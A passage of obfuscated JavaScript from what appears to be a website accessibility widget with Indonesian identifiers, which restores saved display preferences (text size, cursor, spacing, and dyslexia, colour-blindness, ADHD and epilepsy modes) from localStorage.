_0x9b1f14+_0x1a43eb;},'gFSxl':_0x3bca63(0x1706),'HAxkr':function(_0x951d75,_0x3ce067,_0x2bbe43){return _0x951d75(_0x3ce067,_0x2bbe43);},'oanCy':function(_0x552c0f,_0xb2fae0){return _0x552c0f(_0xb2fae0);}};_0x3de053[_0x3bca63(0x1e1)](jQuery,document)[_0x3bca63(0x1fa1)](function(){var _0x3cbb08=_0x3bca63,_0x8270f8={'bFAHv':function(_0x2bb9ec,_0x3e13b3){var _0x196cf7=_0x21d8;return _0x3de053[_0x196cf7(0x1e66)](_0x2bb9ec,_0x3e13b3);},'nKuoY':function(_0x44af72,_0x4d9149){var _0x35d2a1=_0x21d8;return _0x3de053[_0x35d2a1(0x2fce)](_0x44af72,_0x4d9149);},'Tebuw':_0x3de053[_0x3cbb08(0x253a)],'trxeO':function(_0x137cef,_0x12f19c,_0x3b51b3){var _0x5a9b52=_0x3cbb08;return _0x3de053[_0x5a9b52(0x209d)](_0x137cef,_0x12f19c,_0x3b51b3);},'oSBre':function(_0xca4e2,_0x529ba4,_0xffe08e){var _0x2347c1=_0x3cbb08;return _0x3de053[_0x2347c1(0x209d)](_0xca4e2,_0x529ba4,_0xffe08e);}};jQuery['fn'][_0x3cbb08(0x315a)+'nt']=function(_0x464837,_0x941986){var _0x296ac9=_0x3cbb08,_0x2dd6be={'utfnk':function(_0x57b793,_0x2e684b){var _0xcb6e8f=_0x21d8;return _0x8270f8[_0xcb6e8f(0x18cd)](_0x57b793,_0x2e684b);},'zbUIm':function(_0x9c4350,_0x5b3902){var _0x4397c4=_0x21d8;return _0x8270f8[_0x4397c4(0x6e1)](_0x9c4350,_0x5b3902);},'qQjZq':_0x8270f8[_0x296ac9(0x232f)]};const _0x58023e=this,_0x2e841f=(_0x1ad34c,_0x5bce1a)=>{var _0x912ab2=_0x296ac9;const _0x47b389=_0x1ad34c[_0x912ab2(0xae7)](/(.)([A-Z])(.)/g,(_0x1fac8a,_0x57d1ff,_0xf3b467,_0x3feb65)=>{var _0x44078f=_0x912ab2;return _0x2dd6be[_0x44078f(0x352a)](_0x2dd6be[_0x44078f(0x352a)](_0x2dd6be[_0x44078f(0x2804)](_0x57d1ff,'-'),_0xf3b467[_0x44078f(0x46a)+'e']()),_0x3feb65);});_0x58023e[_0x912ab2(0x213a)](function(){var _0xfb182c=_0x912ab2;this[_0xfb182c(0x265c)][_0xfb182c(0x233)+'y'](_0x47b389,_0x5bce1a,_0x2dd6be[_0xfb182c(0x3054)]);});};if(jQuery[_0x296ac9(0x3fc)+_0x296ac9(0x3471)](_0x464837))for(const [_0x2e4017,_0x155820]of Object[_0x296ac9(0xf14)](_0x464837)){_0x8270f8[_0x296ac9(0x2bac)](_0x2e841f,_0x2e4017,_0x155820);}else _0x8270f8[_0x296ac9(0x1f05)](_0x2e841f,_0x464837,_0x941986);return _0x58023e;};});}function cek_local_function(){var _0x1bc3da=_0xd30208,_0x5e101b={'mtssL':_0x1bc3da(0x24c9)+_0x1bc3da(0x2363)+_0x1bc3da(0x299d)+_0x1bc3da(0x2fb2)+_0x1bc3da(0x24e1)+_0x1bc3da(0x1d3e)+_0x1bc3da(0xe4d)+_0x1bc3da(0x2d9e),'fyDLM':function(_0x33087f,_0x387833){return _0x33087f!=_0x387833;},'EIMun':function(_0x5273fb,_0x3f39b5,_0x2bd225){return _0x5273fb(_0x3f39b5,_0x2bd225);},'cvSmn':function(_0x4bd567,_0xee8d9a){return _0x4bd567==_0xee8d9a;},'FMvVI':function(_0x4ca230,_0x2bedc9){return _0x4ca230==_0x2bedc9;},'IvoYb':function(_0x22a21b,_0x257538){return _0x22a21b==_0x257538;},'ARwzW':function(_0x2af878,_0xbfbb9,_0x4658f4){return _0x2af878(_0xbfbb9,_0x4658f4);},'cwJMm':function(_0x34a62f){return _0x34a62f();},'uIzSR':_0x1bc3da(0x2506),'vahVG':function(_0x38c858,_0x478bc5){return _0x38c858(_0x478bc5);},'rUhDL':_0x1bc3da(0xc65)+_0x1bc3da(0x2e68)+_0x1bc3da(0x18fa),'jPfIX':_0x1bc3da(0x6a1),'Tohdh':_0x1bc3da(0x2bd5),'PwADG':function(_0x369e86,_0x257858){return _0x369e86==_0x257858;},'XjgUK':function(_0x2b44f7){return _0x2b44f7();},'SzbHs':function(_0x391e89,_0x545fde){return _0x391e89==_0x545fde;},'IkVxb':function(_0x3784c8,_0xdeae0c){return _0x3784c8==_0xdeae0c;},'XAIMB':function(_0x195a40,_0x3ce039,_0xc7050a){return _0x195a40(_0x3ce039,_0xc7050a);},'mqSJa':function(_0x36b2fb){return _0x36b2fb();},'pOUIW':function(_0x4d347c,_0x175d30,_0x499c1a){return _0x4d347c(_0x175d30,_0x499c1a);},'JUmDC':function(_0x4ed93a){return _0x4ed93a();},'ZPaeR':function(_0x36a1f0,_0xbe3b39){return _0x36a1f0==_0xbe3b39;},'QuAyu':function(_0xc7c4e1,_0x56d496,_0x59261d){return _0xc7c4e1(_0x56d496,_0x59261d);},'cgaIn':function(_0x59d9de,_0x74e64){return _0x59d9de==_0x74e64;},'STXYD':function(_0x18524b,_0x4e267f,_0x16704d){return _0x18524b(_0x4e267f,_0x16704d);},'LMnxS':function(_0x3ad689){return _0x3ad689();},'NlmRi':function(_0x312ce0){return _0x312ce0();},'ucUVk':function(_0x3e47af,_0x2b7695){return _0x3e47af==_0x2b7695;},'FDPXo':function(_0x40f29b){return _0x40f29b();},'xkukg':_0x1bc3da(0x2587)+_0x1bc3da(0x716),'LDAZx':_0x1bc3da(0x1254)+_0x1bc3da(0x1fb0),'zhTIp':function(_0x253c66,_0x28736e){return _0x253c66==_0x28736e;},'QPhfK':function(_0x149dc0,_0xdbe8ef,_0x44fbdf){return _0x149dc0(_0xdbe8ef,_0x44fbdf);},'mFxeL':_0x1bc3da(0x147f)+_0x1bc3da(0x2bca),'hgopE':_0x1bc3da(0x28a2)+_0x1bc3da(0xd80),'OXueV':_0x1bc3da(0x1470)+_0x1bc3da(0x2acf),'XdZIf':function(_0x299b3f,_0x2ad30a){return _0x299b3f==_0x2ad30a;},'VvJck':function(_0x5882ab,_0x227c6b){return _0x5882ab==_0x227c6b;},'GrlZF':_0x1bc3da(0x28a2)+_0x1bc3da(0x2280),'wuGdP':function(_0x1f8f09,_0x313308){return _0x1f8f09!=_0x313308;},'EBmWX':function(_0xfae1d0,_0x74a30d){return _0xfae1d0==_0x74a30d;},'fScrl':function(_0x12d6ed,_0x3131ef,_0x4386a8){return _0x12d6ed(_0x3131ef,_0x4386a8);},'TMmCo':function(_0x5ca68e,_0x12aaf2){return _0x5ca68e==_0x12aaf2;},'EsUXV':function(_0x17a95f,_0x32eb32,_0x50729f){return _0x17a95f(_0x32eb32,_0x50729f);},'jFCFg':function(_0x384eb1,_0x8671fb,_0x4c817d){return _0x384eb1(_0x8671fb,_0x4c817d);},'NCnlV':function(_0x8b009e){return _0x8b009e();},'qmvxw':function(_0x19f66d){return _0x19f66d();},'iHdSR':function(_0xefb503){return _0xefb503();},'OowVk':function(_0x5bb1ea){return _0x5bb1ea();},'mWhHt':function(_0x283b1f){return _0x283b1f();},'Odeey':function(_0x5ba630){return _0x5ba630();},'NbVaY':function(_0x22fe95){return _0x22fe95();},'nrQNM':function(_0x567ed1){return _0x567ed1();},'WhoCH':function(_0x168633){return _0x168633();},'YoZlH':function(_0xf66838){return _0xf66838();},'kgFJc':function(_0x480b04){return _0x480b04();},'mmkWo':function(_0x5ab3fc){return _0x5ab3fc();},'oXUtk':function(_0x14c28a){return _0x14c28a();},'BdqsA':function(_0x441f6f){return _0x441f6f();},'MUbef':function(_0x25a576){return _0x25a576();},'ggXdx':function(_0x2045a6){return _0x2045a6();},'NgxMj':_0x1bc3da(0x1df7)+_0x1bc3da(0x1e27)+_0x1bc3da(0x2bb2),'SGxJU':_0x1bc3da(0x383)+_0x1bc3da(0x31a0),'fNCsq':_0x1bc3da(0x1691),'wYFAa':function(_0xb4a1fd,_0x2ace9e){return _0xb4a1fd(_0x2ace9e);},'UzDml':_0x1bc3da(0x1b59)+_0x1bc3da(0x118f)+_0x1bc3da(0x1ef3),'YVjnj':function(_0x36eb8e,_0x30f5f5){return _0x36eb8e(_0x30f5f5);},'iOzMT':_0x1bc3da(0x21da)+_0x1bc3da(0x2eae)+_0x1bc3da(0x3662),'mHIdX':_0x1bc3da(0x17f8)+_0x1bc3da(0x299f)+_0x1bc3da(0xe80),'lOfxx':function(_0x26d33c,_0x4e6ca1){return _0x26d33c(_0x4e6ca1);},'zHkHx':_0x1bc3da(0x2609)+_0x1bc3da(0x305f)+_0x1bc3da(0x1f5),'pnvEe':_0x1bc3da(0x48b)+_0x1bc3da(0xf7d)+'if','YKxDP':function(_0x213237,_0x4f2ef2){return _0x213237(_0x4f2ef2);},'ZyZJB':_0x1bc3da(0x1ee1)+_0x1bc3da(0x519)+_0x1bc3da(0x2d04)+_0x1bc3da(0x5f1),'MeUzw':_0x1bc3da(0x2407)+_0x1bc3da(0x2d25)+_0x1bc3da(0x2d4f)+_0x1bc3da(0x2cf5),'AMDmV':_0x1bc3da(0x1951)+_0x1bc3da(0x1674)+_0x1bc3da(0xf7d)+'if','iWfai':_0x1bc3da(0x2db4)+_0x1bc3da(0x27f8),'JryUA':_0x1bc3da(0x32d1)+_0x1bc3da(0x380),'jJfaI':function(_0x4d9dff,_0x1c8ae5){return _0x4d9dff==_0x1c8ae5;},'DRvqz':_0x1bc3da(0x4b0),'teqvF':function(_0x256cf5,_0x1a993d){return _0x256cf5!=_0x1a993d;},'YpYhi':function(_0x2d8e0e,_0x3c73eb,_0xe5f573){return _0x2d8e0e(_0x3c73eb,_0xe5f573);},'Elcoi':function(_0x32c5ba,_0x668916){return _0x32c5ba==_0x668916;},'FbKvs':function(_0x4bbab2,_0x545038){return _0x4bbab2==_0x545038;},'fgtEu':function(_0x475a1d,_0x7bde8,_0x4b8b9e){return _0x475a1d(_0x7bde8,_0x4b8b9e);},'IUfqV':function(_0x55e8f2,_0x39f9fc){return _0x55e8f2==_0x39f9fc;},'LwjdD':_0x1bc3da(0x11cc),'QNKey':function(_0x481474,_0x2c9158){return _0x481474==_0x2c9158;},'YAfQj':function(_0x5b23d1,_0x485612){return _0x5b23d1==_0x485612;},'eVZMZ':function(_0x54e48d,_0x466c72){return _0x54e48d==_0x466c72;},'Bebbl':function(_0x2e5629,_0x2eeb14,_0x149d96){return _0x2e5629(_0x2eeb14,_0x149d96);},'BGaUW':_0x1bc3da(0x1d86)+_0x1bc3da(0x657),'fpfwX':function(_0x2d7540,_0x971213,_0x373d5a){return _0x2d7540(_0x971213,_0x373d5a);},'SUWEb':function(_0x59d028,_0x5e3032,_0x65971d){return _0x59d028(_0x5e3032,_0x65971d);},'YdbqZ':function(_0x5b7257,_0x381bd8){return _0x5b7257==_0x381bd8;},'nlXZt':function(_0x13257a,_0x3bf7c1,_0x15047f){return _0x13257a(_0x3bf7c1,_0x15047f);},'QKCAw':_0x1bc3da(0x1707)+_0x1bc3da(0x17f6),'jFppF':function(_0xda3133,_0x3bd0a0){return _0xda3133!=_0x3bd0a0;},'xgnQL':function(_0xc87213,_0x566469,_0x51ce29){return _0xc87213(_0x566469,_0x51ce29);},'jeOYi':_0x1bc3da(0x1609)+_0x1bc3da(0x20c1),'Xmsal':function(_0x37b528,_0x1b5fd0,_0x587810){return _0x37b528(_0x1b5fd0,_0x587810);},'iiHaj':function(_0x569730,_0x544323){return _0x569730==_0x544323;},'fodAf':function(_0x222506,_0xa655a3,_0x5c6029){return _0x222506(_0xa655a3,_0x5c6029);},'mNpLQ':function(_0x4ac4e2,_0x32743d){return _0x4ac4e2==_0x32743d;},'RJAEv':function(_0xa424b8,_0x2b5c7d,_0xac808c){return _0xa424b8(_0x2b5c7d,_0xac808c);},'NBUPx':function(_0x3b4d6c,_0x35ae8d,_0x1d8045){return _0x3b4d6c(_0x35ae8d,_0x1d8045);},'uGCZH':function(_0x1ff442,_0x40be22){return _0x1ff442!=_0x40be22;},'IUKzf':_0x1bc3da(0x14d3)+_0x1bc3da(0x357b),'NwHJp':function(_0x1be1f1,_0x386c5f,_0x4e9e90){return _0x1be1f1(_0x386c5f,_0x4e9e90);},'SVWjv':function(_0x362458,_0x54eb6c,_0x220749){return _0x362458(_0x54eb6c,_0x220749);},'Edpnw':_0x1bc3da(0x3583)+_0x1bc3da(0x28b4)+_0x1bc3da(0x43a)},_0x15f438=_0x5e101b[_0x1bc3da(0x2f9f)][_0x1bc3da(0xff3)]('|'),_0x617cae=-0x2643+0x2*0x92e+0x3fb*0x5;while(!![]){switch(_0x15f438[_0x617cae++]){case'0':if(_0x5e101b[_0x1bc3da(0x2da0)](_0x24fa8c,null)){action_text_kecil[_0x1bc3da(0x675)]=-0x16d3*0x1+0x8fd+0xdd6,cek_action_sound_search[_0x1bc3da(0x675)]=0x2614+0x2f*-0x3b+-0x1b3f,_0x5e101b[_0x1bc3da(0x220a)](setTimeout,async()=>{var _0xd6d667=_0x1bc3da;await _0x2c5940[_0xd6d667(0x52a)](load_active_text_kecil);},-0xb18+-0x44*-0x67+-0xfe0);if(_0x5e101b[_0x1bc3da(0x33e3)](_0x24fa8c,0x1*0x1fe7+-0x1d80+0x1*-0x266)){var _0x27f6cd=[0x1*0x2408+-0x91*0x39+0x1*-0x3be];action_text_kecil[_0x1bc3da(0x1275)](..._0x27f6cd),_0x5e101b[_0x1bc3da(0x220a)](setTimeout,async()=>{var _0xb0d0b0=_0x1bc3da;await _0x2c5940[_0xb0d0b0(0x52a)](text_kecil_1);},-0x1375*0x2+-0xcd1*0x2+-0x40f0*-0x1);}else{if(_0x5e101b[_0x1bc3da(0x2496)](_0x24fa8c,-0x1c30+-0x235e+-0x9*-0x710)){var _0x27f6cd=[0xebe*-0x1+0x21ea+-0x132b,-0x14ba+-0xf65+-0x2420*-0x1];action_text_kecil[_0x1bc3da(0x1275)](..._0x27f6cd),_0x5e101b[_0x1bc3da(0x220a)](setTimeout,async()=>{var _0x5213ce=_0x1bc3da;await _0x2c5940[_0x5213ce(0x307c)](text_kecil_2);},-0xf0f+0x25d7+0x4*-0x599);}else{if(_0x5e101b[_0x1bc3da(0x6c7)](_0x24fa8c,-0x1ab5*-0x1+0x5f*-0x2b+-0xabd)){var _0x27f6cd=[-0x1*-0x17a1+0x2*0x4c+-0x1838,0x18*-0xdb+-0xbaa+0x1*0x2033,-0x2438+0x649*-0x6+-0x2bd*-0x1b];action_text_kecil[_0x1bc3da(0x1275)](..._0x27f6cd),_0x5e101b[_0x1bc3da(0x1fc)](setTimeout,async()=>{var _0xc34384=_0x1bc3da;await _0x2c5940[_0xc34384(0x3876)](text_kecil_3);},0x7*-0x557+-0x2*-0xc0a+-0x2bd*-0x5);}else{if(_0x5e101b[_0x1bc3da(0x6c7)](_0x24fa8c,0x21bb+0x1*0x157d+-0x1b9a*0x2)){var _0x27f6cd=[0x20b7+0x19f9*0x1+-0x53*0xb5,-0x1f37+0xe75*0x1+-0x7*-0x265,-0x823*0x1+0x1c*-0x31+0xd80,0x1fe7+-0x68c+0x76*-0x37];action_text_kecil[_0x1bc3da(0x1275)](..._0x27f6cd),_0x5e101b[_0x1bc3da(0x220a)](setTimeout,async()=>{var _0x389932=_0x1bc3da;await _0x2c5940[_0x389932(0x24f7)](text_kecil_4);},0x25a6+-0x235a+-0x1e8);}}}}}continue;case'1':_0x5e101b[_0x1bc3da(0x33e3)](_0x5e101b[_0x1bc3da(0x1f0f)](getOS),_0x5e101b[_0x1bc3da(0x1414)])&&_0x5e101b[_0x1bc3da(0x36a8)]($,_0x5e101b[_0x1bc3da(0x766)])[_0x1bc3da(0x315a)+'nt'](_0x5e101b[_0x1bc3da(0x228a)],_0x5e101b[_0x1bc3da(0x335c)]);continue;case'2':if(_0x5e101b[_0x1bc3da(0x2da0)](_0x20b33a,null)){cek_action_sound_search[_0x1bc3da(0x675)]=-0x4*0x817+0xf7b+0x10e1,action_kursor_widget[_0x1bc3da(0x675)]=-0x1a8*-0x1+-0x204f+0x1ea7;if(_0x5e101b[_0x1bc3da(0x6c7)](_0x20b33a,-0x4e*-0x33+0x416*-0x1+0x3*-0x3d1)){var _0x182247=[0x1f4f*-0x1+0xfd3+0xf7d];action_kursor_widget[_0x1bc3da(0x1275)](..._0x182247),_0x5e101b[_0x1bc3da(0x220a)](setTimeout,async()=>{var _0x32cc5=_0x1bc3da;await _0x2c5940[_0x32cc5(0x1ff5)](action_kursor_widget_1);},-0x6a*-0x1d+-0x8b*-0x43+-0x45d*0xb);}else{if(_0x5e101b[_0x1bc3da(0x5f4)](_0x20b33a,0x123*-0x3+0x156e+-0x1203)){var _0x182247=[-0x7b8+-0x147f+0xac*0x2a,-0x962*-0x3+-0x17*-0x10d+-0x3450];action_kursor_widget[_0x1bc3da(0x1275)](..._0x182247),_0x5e101b[_0x1bc3da(0x1fc)](setTimeout,async()=>{var _0x14fe20=_0x1bc3da;await _0x2c5940[_0x14fe20(0x134d)](action_kursor_widget_2);},0x1843*-0x1+-0xe75+0x271c);}else{if(_0x5e101b[_0x1bc3da(0x33e3)](_0x20b33a,-0x4d3+-0xfe*0x5+0x9cc)){var _0x182247=[0x1616+0x4b*0x53+-0x2e66,-0x1a*-0x12b+0x1edf*-0x1+0x82,0x1aae+0x1042+-0x1d*0x17b];action_kursor_widget[_0x1bc3da(0x1275)](..._0x182247),_0x5e101b[_0x1bc3da(0x220a)](setTimeout,async()=>{var _0x26516d=_0x1bc3da;await _0x2c5940[_0x26516d(0x2c97)](action_kursor_widget_3);},-0x1315+-0x47f*0x5+0x29f4);}}}}continue;case'3':if(_0x5e101b[_0x1bc3da(0x2da0)](_0x211a5a,null)){_0x5e101b[_0x1bc3da(0x2da0)](_0x211a5a,-0x340+-0x252b+0x83*0x4f)&&_0x5e101b[_0x1bc3da(0x220a)](setTimeout,async()=>{var _0x52c57d=_0x1bc3da;_0x2c5940[_0x52c57d(0x1f65)]($,_0x2c5940[_0x52c57d(0x58c)])[_0x52c57d(0x745)](_0x2c5940[_0x52c57d(0x29df)],_0x2c5940[_0x52c57d(0x358d)]),_0x2c5940[_0x52c57d(0x297)]($,_0x2c5940[_0x52c57d(0x32ea)])[_0x52c57d(0x33c9)]();},-0x20f*-0x1+0x1244+-0x1*0x138b);if(_0x5e101b[_0x1bc3da(0x6c7)](_0x211a5a,0x16ad+0xe*-0x8b+-0x6*0x283))_0x5e101b[_0x1bc3da(0x1fc)](setTimeout,async()=>{var _0x547ac6=_0x1bc3da;_0x2c5940[_0x547ac6(0x3562)]($,_0x2c5940[_0x547ac6(0x64d)])[_0x547ac6(0x196c)](_0x2c5940[_0x547ac6(0x368)]),await _0x2c5940[_0x547ac6(0x2459)](active_button_link_profile,0x1bbd*0x1+0x80*-0x44+0x2*0x322);},0x24c6+0x127*-0x12+-0xfa4),_0x5e101b[_0x1bc3da(0xe25)](action_gangguna_motorik_process);else{if(_0x5e101b[_0x1bc3da(0x20e6)](_0x211a5a,-0x1*0x149+0x2b8+-0x16d)){}else{if(_0x5e101b[_0x1bc3da(0x161a)](_0x211a5a,-0x9ea+0x1*0xe6f+-0x482))_0x5e101b[_0x1bc3da(0x359e)](setTimeout,async()=>{var _0x180fcc=_0x1bc3da;_0x2c5940[_0x180fcc(0x297)]($,_0x2c5940[_0x180fcc(0x64d)])[_0x180fcc(0x196c)](_0x2c5940[_0x180fcc(0xe15)]),await _0x2c5940[_0x180fcc(0x1f65)](active_button_link_profile,-0x180b+0x1*0x11aa+0x664);},-0xb12+-0x8*0x3f8+0x2b36),_0x5e101b[_0x1bc3da(0x3010)](action_buta_warna_process);else{if(_0x5e101b[_0x1bc3da(0x161a)](_0x211a5a,-0x9d9*-0x3+-0x250*-0x7+-0x2db7))_0x5e101b[_0x1bc3da(0x38e4)](setTimeout,async()=>{var _0x56d826=_0x1bc3da;_0x2c5940[_0x56d826(0x3562)]($,_0x2c5940[_0x56d826(0x64d)])[_0x56d826(0x196c)](_0x2c5940[_0x56d826(0x36af)]),await _0x2c5940[_0x56d826(0x178e)](active_button_link_profile,-0x7ab+-0x21c8+-0x2977*-0x1);},0x427+0x4*0x621+-0x1c47),_0x5e101b[_0x1bc3da(0x2b80)](action_disleksia_process);else{if(_0x5e101b[_0x1bc3da(0x1450)](_0x211a5a,-0x7c*-0x5+-0xad*0x2e+0x419*0x7))_0x5e101b[_0x1bc3da(0x1620)](setTimeout,async()=>{var _0x3d70dc=_0x1bc3da;_0x2c5940[_0x3d70dc(0x297)]($,_0x2c5940[_0x3d70dc(0x64d)])[_0x3d70dc(0x196c)](_0x2c5940[_0x3d70dc(0x210c)]),await _0x2c5940[_0x3d70dc(0x1f65)](active_button_link_profile,-0x6d*0x3b+-0xc9c+0x25c0);},-0x5c3+-0x1*-0x1efa+-0x18d3),_0x5e101b[_0x1bc3da(0x2b80)](action_gangguan_pengelihatan_process);else{if(_0x5e101b[_0x1bc3da(0xc27)](_0x211a5a,-0x2*-0xa13+0x195e+0x2*-0x16bf))_0x5e101b[_0x1bc3da(0x184e)](setTimeout,async()=>{var _0x1a64e1=_0x1bc3da;_0x2c5940[_0x1a64e1(0x1f65)]($,_0x2c5940[_0x1a64e1(0x64d)])[_0x1a64e1(0x196c)](_0x2c5940[_0x1a64e1(0x2d93)]),await _0x2c5940[_0x1a64e1(0x1f65)](active_button_link_profile,-0x2557+-0x19e4+-0x1*-0x3f41);},0xa0a*-0x2+0x10aa+0x3ce),_0x5e101b[_0x1bc3da(0x2de5)](action_kognitif_pembelajaran_process);else{if(_0x5e101b[_0x1bc3da(0x33e3)](_0x211a5a,0x134f*0x2+0x139+-0x27d0))_0x5e101b[_0x1bc3da(0x220a)](setTimeout,async()=>{var _0x512498=_0x1bc3da;_0x2c5940[_0x512498(0x1f98)]($,_0x2c5940[_0x512498(0x64d)])[_0x512498(0x196c)](_0x2c5940[_0x512498(0x1120)]),await _0x2c5940[_0x512498(0x1381)](active_button_link_profile,0xd33+-0x65*-0x9+-0x10b9);},-0x1796+0xdad+0xa4d),_0x5e101b[_0x1bc3da(0x23c1)](action_kejang_dan_epilepsi_process);else _0x5e101b[_0x1bc3da(0x2b23)](_0x211a5a,-0x1cfd+0x5*-0x131+0x2*0x117d)&&(_0x5e101b[_0x1bc3da(0x220a)](setTimeout,async()=>{var _0x1fa19a=_0x1bc3da;_0x2c5940[_0x1fa19a(0x1381)]($,_0x2c5940[_0x1fa19a(0x64d)])[_0x1fa19a(0x196c)](_0x2c5940[_0x1fa19a(0x14bc)]),_0x2c5940[_0x1fa19a(0x1f65)](active_button_link_profile,0x5a*0x6d+-0x243a+-0x210);},0xbda+0x3*-0xa6d+0x13d1),_0x5e101b[_0x1bc3da(0xf6a)](action_adhd_process));}}}}}}}continue;case'4':var _0x11517c=localStorage[_0x1bc3da(0x37e9)](_0x5e101b[_0x1bc3da(0x285e)]);continue;case'5':var _0x573849=localStorage[_0x1bc3da(0x37e9)](_0x5e101b[_0x1bc3da(0x144e)]);continue;case'6':_0x5e101b[_0x1bc3da(0x2da0)](_0x11517c,null)&&(cek_action_sound_search[_0x1bc3da(0x675)]=0x232c+-0x2*-0x101a+-0x268*0x1c,_0x5e101b[_0x1bc3da(0x354c)](_0x11517c,0x3bb*0x4+0x1bad+-0x2a98)&&_0x5e101b[_0x1bc3da(0x1e1a)](setTimeout,async()=>{var _0x9a46b9=_0x1bc3da;await _0x2c5940[_0x9a46b9(0x1f03)](load_active_animate_pause);},0x1*-0x253f+-0x1bb4+0x4157*0x1));continue;case'7':var _0x6d31dc=localStorage[_0x1bc3da(0x37e9)](_0x5e101b[_0x1bc3da(0x1c02)]);continue;case'8':var _0x52bbfe=localStorage[_0x1bc3da(0x37e9)](_0x5e101b[_0x1bc3da(0x97a)]);continue;case'9':var _0x20b33a=localStorage[_0x1bc3da(0x37e9)](_0x5e101b[_0x1bc3da(0x3b6)]);continue;case'10':if(_0x5e101b[_0x1bc3da(0x2da0)](_0x1d0ce7,null)){cek_action_sound_search[_0x1bc3da(0x675)]=0x6*-0x5d2+0x1aab+0x1*0x841,_0x5e101b[_0x1bc3da(0x38e4)](setTimeout,async()=>{var _0x1b551d=_0x1bc3da;await _0x2c5940[_0x1b551d(0x1622)](load_active_space_text);},0x17*0x26+-0xce*-0x11+-0x10b4),action_space_text_widget[_0x1bc3da(0x675)]=0x1354+0x18dd+0x1*-0x2c31;if(_0x5e101b[_0x1bc3da(0x18f7)](_0x1d0ce7,0x132+-0x439*-0x3+-0x6ee*0x2)){var _0x2fd679=[0x1a*-0x3b+-0x16db*-0x1+0x1a*-0xa6];action_space_text_widget[_0x1bc3da(0x1275)](..._0x2fd679),_0x5e101b[_0x1bc3da(0x220a)](setTimeout,async()=>{var _0x1d84d2=_0x1bc3da;await _0x2c5940[_0x1d84d2(0x2d9a)](action_space_text_1);},-0x28*-0x65+0x2323+-0x3e3*0xd);}else{if(_0x5e101b[_0x1bc3da(0x1450)](_0x1d0ce7,-0x43d*-0x7+-0x2383+0x6b*0xe)){var _0x2fd679=[-0x19bf+-0x5c+0x6*0x45a,0x1da+0xb4+-0x28d*0x1];action_space_text_widget[_0x1bc3da(0x1275)](..._0x2fd679),_0x5e101b[_0x1bc3da(0x359e)](setTimeout,async()=>{var _0x10811e=_0x1bc3da;await _0x2c5940[_0x10811e(0x8d8)](action_space_text_2);},-0x1fb5+0x5*0x41f+0xb7e);}else{if(_0x5e101b[_0x1bc3da(0x1bc7)](_0x1d0ce7,-0x6da*0x1+0x47*-0x7+0x8ce)){var _0x2fd679=[0xc9*-0x6+0x12bb+-0xe04,0x1f67+-0xdd2+0x32*-0x5a,0x1*-0x2137+-0x666+0x279e];action_space_text_widget[_0x1bc3da(0x1275)](..._0x2fd679),_0x5e101b[_0x1bc3da(0x1620)](setTimeout,async()=>{var _0x587dde=_0x1bc3da;await _0x2c5940[_0x587dde(0x1f03)](action_space_text_3);},0x17d8+0x1a89+-0x31fd);}}}}continue;case'11':var _0x41a8be=localStorage[_0x1bc3da(0x37e9)](_0x5e101b[_0x1bc3da(0x10a2)]);continue;case'12':if(_0x5e101b[_0x1bc3da(0xd03)](_0x176244,null)){_0x5e101b[_0x1bc3da(0x359e)](setTimeout,async()=>{var _0x22df95=_0x1bc3da;await _0x2c5940[_0x22df95(0xe71)](load_active_perataan_text);},-0x18a5+-0x1*-0x143e+0x4cb),action_perataan_text_widget[_0x1bc3da(0x675)]=-0x1*-0x5b6+-0x1ecb*0x1+-0x1*-0x1915,cek_action_sound_search[_0x1bc3da(0x675)]=-0x6b6+-0x144b+0x1*0x1b01;if(_0x5e101b[_0x1bc3da(0x1a33)](_0x176244,-0x2395+-0x13b2+0x3748)){var _0x165432=[-0x3*0x9be+0x2*0xf1d+-0xff];action_perataan_text_widget[_0x1bc3da(0x1275)](..._0x165432),_0x5e101b[_0x1bc3da(0xff1)](setTimeout,async()=>{var _0x5e255f=_0x1bc3da;await _0x2c5940[_0x5e255f(0x268f)](action_perataan_text_1);},-0x50b*-0x6+0xd0a*-0x1+-0x10d4);}else{if(_0x5e101b[_0x1bc3da(0x5f4)](_0x176244,0x1e94+0x1efd*0x1+-0x3d8f)){var _0x165432=[-0xb78+-0x2273+0x2dec,0x1fab+0x4*0x809+-0x3fce];action_perataan_text_widget[_0x1bc3da(0x1275)](..._0x165432),_0x5e101b[_0x1bc3da(0x1620)](setTimeout,async()=>{var _0x91f2dd=_0x1bc3da;await _0x2c5940[_0x91f2dd(0x3876)](action_perataan_text_2);},-0x1*0x17bf+-0x1a63+0x3286);}else{if(_0x5e101b[_0x1bc3da(0xb01)](_0x176244,0x11a4+0x1a2b+0x15e6*-0x2)){var _0x165432=[-0xad0+0x14*0x17f+-0x1*0x131b,0x1b83+-0x1f71+-0x1*-0x3ef,-0x30e*-0x3+0x1*0x4ff+-0xe28];action_perataan_text_widget[_0x1bc3da(0x1275)](..._0x165432),_0x5e101b[_0x1bc3da(0x1921)](setTimeout,async()=>{var _0x3ebd5a=_0x1bc3da;await _0x2c5940[_0x3ebd5a(0x33cb)](action_perataan_text_3);},-0xb7f+-0x12ce+0x1eb1);}else{if(_0x5e101b[_0x1bc3da(0x18f7)](_0x176244,-0x12*-0xc1+0x5*-0x3e3+-0x23*-0x2b)){var _0x165432=[0x31d*0x1+-0x11*-0x61+0x98d*-0x1,-0xb97+0x209*-0x12+-0x303a*-0x1,0x255d*0x1+0x61f+0x2b7b*-0x1,0x1*0x1a6+0x1003+0x388*-0x5];action_perataan_text_widget[_0x1bc3da(0x1275)](..._0x165432),_0x5e101b[_0x1bc3da(0x351b)](setTimeout,async()=>{var _0xf3f26=_0x1bc3da;await _0x2c5940[_0xf3f26(0x2301)](action_perataan_text_4);},0x1b5b*-0x1+0xc76+0xf49);}}}}}continue;case'13':var _0x2c5940={'qQZpV':function(_0x594665){var _0x2333ee=_0x1bc3da;return _0x5e101b[_0x2333ee(0x1b86)](_0x594665);},'Kufcr':function(_0x28bd36){var _0x2b57d3=_0x1bc3da;return _0x5e101b[_0x2b57d3(0x69c)](_0x28bd36);},'rjDgg':function(_0x24d94e){var _0x53bb03=_0x1bc3da;return _0x5e101b[_0x53bb03(0xdef)](_0x24d94e);},'jtavP':function(_0x45027b){var _0x5cb269=_0x1bc3da;return _0x5e101b[_0x5cb269(0x1ad9)](_0x45027b);},'eVCFm':function(_0x157727){var _0x99891c=_0x1bc3da;return _0x5e101b[_0x99891c(0x2b80)](_0x157727);},'BbLbz':function(_0x533b8c){var _0x236207=_0x1bc3da;return _0x5e101b[_0x236207(0x23c1)](_0x533b8c);},'rfVCc':function(_0x23a5ad){var _0x19fd36=_0x1bc3da;return 